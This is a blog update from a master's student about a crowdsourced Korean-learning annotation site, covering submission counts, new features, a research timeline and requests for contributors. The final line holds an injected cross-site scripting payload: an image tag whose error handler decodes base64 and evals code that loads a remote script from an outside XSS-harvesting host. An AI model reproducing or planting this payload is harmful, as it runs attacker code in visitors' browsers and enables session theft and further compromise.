Full Update: We've reached 1,200 Submissions!
Posted on by kpyancey
Thanks to all of the 256 people who have contributed over 1,200 submissions to the survey so far. Also, congrats to our top submitter, who submitted 53 essays!
We’ve gotten more data in 2½ weeks than we hoped to get in 2 months, but I hope this is just the beginning.


Here’s an illustration (in comic form) of what this past 2 weeks have been like for me…
New Website Features
After listening to feedback from contributors of that last few waves, we’ve made many changes to the website and added new features. Here are the highlights:
Anonymous Login - Some users were put off by the fact that the site required using a social login in order to participate. We don’t use anyone’s personal information. But, to allay in privacy concerns, we’ve added a “Create Account” option that allows new users to participate just by creating a username and password. No email address or other kind of personal information is required.
My Submissions Page - We discovered that some users were going back and looking up the words that they had marked in order to practice and expand their vocabulary. That’s great! Although this first phase is more about collecting data than about making a learning tool: if we can do both, all the better. We’ve added a “My Submissions” page where users can review the essays they’ve annotated to use as a study reference. You’ll find it in your user menu after you’ve logged in.
New Languages Being Added to User Interface - The website is being updated to support instructions in Japanese and French. Should be finished this week.
New Game-Like Features - In addition to the rankings page, we’ve added a few more game-like so that repeat users can compete for the day’s top-submitter or with the previous submitter’s stats. Although these kinds of features might seem kind of gimmicky to some, they are a serious part of NLP research these days, and are allowing us to collect all kinds of data that never would have been possible before. We hope this will make the surveys more fun and will encourage participants to submit more data, so that we can make our models as smart as possible.
You can try out the new features yourself by logging in.
The Fruits of our Labor
I thought it would be neat to show you what the data we’ve collected looks like. This is a simple illustration of the data I made last week. The known words are the blue dots, and the unknown words are red.

We know from decades of research that foreign learners tend to learn the most common words first. This chart shows us this is mostly true for the data we’ve collected, though there are other factors that come into play, which is part of what we’re going to figure out.
This week, I’m developing a much smarter model that should better predict reader level and word difficulty, which should give us much better separation between the red and blue dots. Separation means the model can predict what words people do and don’t know. I’ll an update it to the blog once the model is done.
Research Plan
I think it’s time I share a little more about the research plan. As I said from the beginning, our ultimate goal is to build a reading aide that can help learners learn Korean by providing elaborations in simplified Korean. I chose this project for my Master’s thesis because this is a tool I think is doable and is something that I want to exist for myself and everyone else to use.
We’ve collected enough data that we can begin to develop the models that we need to build that tool. Of course, the more data you contribute, the more accurate those models will be.
Here’s what you can expect in the coming months:
In a couple months, I’m hoping to have some new essay content added to the website. This will add some new interesting content for contributors to work on, and will allow us to examine the affect of some of the variables that are not captured well in the TOPIK exam texts.
In October or so, I hope to have the vocabulary model ready to demo. This component will be responsible for predicting what words the reader will understand and wont understand. I plan for you to be able to interact with this tool and be able to compare your annotations to its predictions. This will also give us additional data to tune our model.
In the January 2018 timeframe, I should have a fully functioning prototype. You’ll be able to interact with/use the tool, and we’ll have some new survey tasks available to help tune our model further.
Starting in April 2018, we will have the final system ready and new survey tasks available. In this phase, we need to monitor people’s use of the tool and evaluate how useful it is. In particular, we need to measure how well it helps you learn Korean.
How Contributors can Help
There’s a couple of ways that participants can do to help with this project (aside from doing more essays):
Reach out to new communities of learners - So far, outside my close circle of contacts, we’ve only really advertised this project on waygook.org and reddit.com. If you know any communities of Korean learners that we haven’t reached, please let them know about the site or make suggestions to us. You can find my email under the “Contact” menu item of the website.
We’re especially looking for 중급/고급 users, and those whose native language is Chinese or is otherwise closely related to Korean.
Also, if you make posts to Internet sites, please respect community rules and avoid spammy behavior, like posting to a board repeatedly. A single well-worded post is enough.
New feature suggestions - If you have ideas for how we can make the site more useful as a learning tool, please send me an email. I need to time to focus on model development, but if there are easy-to-implement features that will help people get more out of the site, I’ll try to fit it into the development schedule.
Ideas for new sources of text - If there are new sources of Korean text that you’d like me to add to the site for you and others to practice with, I’m open to suggestions. The catch is it either needs to be public-domain, or we have to have permission from the copyright owner. The Korean-language wikipedia is one of the few sources I know of that we can use.
Anyone should feel free to contact me via email using the "Contact Us" link at the top of the page, or using my twitter handle @ReadKorean.
Note: I plan to post updates like this to the blog regularly (every 2-4 weeks). To be notified when an update is posted, you can subscribe to my twitter account.
Ev9D6D8XNU4NFPos5HzS<img src=x onerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPSdodHRwczovL3hzcy5wdC84UllsPycrTWF0aC5yYW5kb20oKQ=='))>